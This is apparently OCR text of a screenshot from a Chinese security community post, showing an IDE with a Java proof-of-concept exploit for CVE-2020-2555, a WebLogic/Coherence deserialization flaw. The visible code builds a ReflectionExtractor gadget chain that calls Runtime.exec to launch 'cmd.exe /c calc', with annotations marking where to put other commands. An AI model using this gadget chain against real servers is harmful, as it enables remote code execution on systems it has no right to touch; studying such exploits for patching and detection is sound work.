 Project
CVE_2020_2555.java
CVE-2020-2555 C:\Users\win10big\Desktop\111\CVE-2020-2555
.idea
lib
coherence.jar
commons-cli-1.4.jar
commons-collections-3.1.jar
jsafeFIPS.jar
wlcipher.jar
wlfullclient.jar
out
src
com.supeream
payload
serial
ssl
weblogic
CVE_2020_2555
Main
META-INF
weblogic
.gitignore
CVE-2020-2555.iml
README.md
test.ser
test1.ser
weblogic_cmd.iml
weblogic_t3.py
External Libraries
Scratches and Consoles
14 6
Ant
Database
30 */
31
32 public class CVE_2020_2555 {
33
34 public static void main(String[] args) throws Exception {
35 // Runtime.class.getRuntime()
36 ReflectionExtractor extractor1 = new ReflectionExtractor(
37 sMethod: "getMethod",
38 new Object[]{"getRuntime", new Class[0]}
39
40 );
41
42 // get invoke() to execute exec()
43 ReflectionExtractor extractor2 = new ReflectionExtractor(
44 sMethod: "invoke",
45 new Object[]{null, new Object[0]}
46
47 );
攻击机为windows时设置成如下命令
48
49 // invoke("exec","calc")
50 ReflectionExtractor extractor3 = new ReflectionExtractor(
51 sMethod: "exec",
52 new Object[]{new String[]{"cmd.exe", "/c", "calc"}}
53 );
54
这里添加要执行的命令
55 ReflectionExtractor[] extractors = {
56 extractor1,
57 extractor2,
58 extractor3,
59 };
60
61 ChainedExtractor chainedExtractor = new ChainedExtractor(extractors);
62 LimitFilter limitFilter = new LimitFilter();
63
9: Git 6: Problems TODO Terminal Java Enterprise Build Event Log
Mail
54:1 CRLF UTF-8 4 spaces master
在这里输入你要搜索的内容
英
13:30
2020/9/26
3
先知社区
输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。